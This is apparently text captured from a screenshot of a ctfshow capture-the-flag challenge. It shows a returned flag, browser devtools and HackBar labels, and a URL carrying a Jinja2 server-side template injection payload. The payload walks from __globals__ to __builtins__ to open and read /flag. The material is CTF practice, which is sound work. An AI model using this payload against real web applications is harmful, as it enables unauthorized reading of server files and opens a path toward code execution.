 Hello
ctfshow{df1dc82d-ffb5-45c9-a45d-6129697551dd}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://fa18e2c1-35d4-4ffb-9839-0a8103c0bd23.challenge.ctf.show/?a=__builtins__&b=/flag&c=r&name=
{{c.__init__.__globals__[request.args.a].open(request.args.b, request.args.c).read()}}